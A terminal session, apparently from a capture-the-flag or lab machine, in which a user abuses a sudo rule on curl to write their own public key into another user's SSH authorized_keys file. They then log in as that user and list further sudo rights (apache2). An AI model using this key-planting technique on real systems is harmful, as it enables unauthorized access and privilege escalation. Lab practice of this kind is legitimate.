 rgiskard@ubuntu-jammy:/tmp$ sudo -u dolivaw /usr/bin/curl 127.0.0.1/ -o /dev/null file:///tmp/id_rsa.pub -o /home/dolivaw/.ssh/authorized_keys
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   274  100   274    0     0  46338      0 --:--:-- --:--:-- --:--:-- 54800
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   403  100   403    0     0   107k      0 --:--:-- --:--:-- --:--:--  107k
rgiskard@ubuntu-jammy:/tmp$ ssh -i id_rsa dolivaw@localhost
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@         WARNING: UNPROTECTED PRIVATE KEY FILE!          @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'id_rsa' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "id_rsa": bad permissions
dolivaw@localhost: Permission denied (publickey,password).
rgiskard@ubuntu-jammy:/tmp$ chmod 400 id_rsa
rgiskard@ubuntu-jammy:/tmp$ ssh -i id_rsa dolivaw@localhost
dolivaw@ubuntu-jammy:~$ sudo -l
Matching Defaults entries for dolivaw on ubuntu-jammy:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User dolivaw may run the following commands on ubuntu-jammy:
    (ALL) NOPASSWD: /usr/sbin/apache2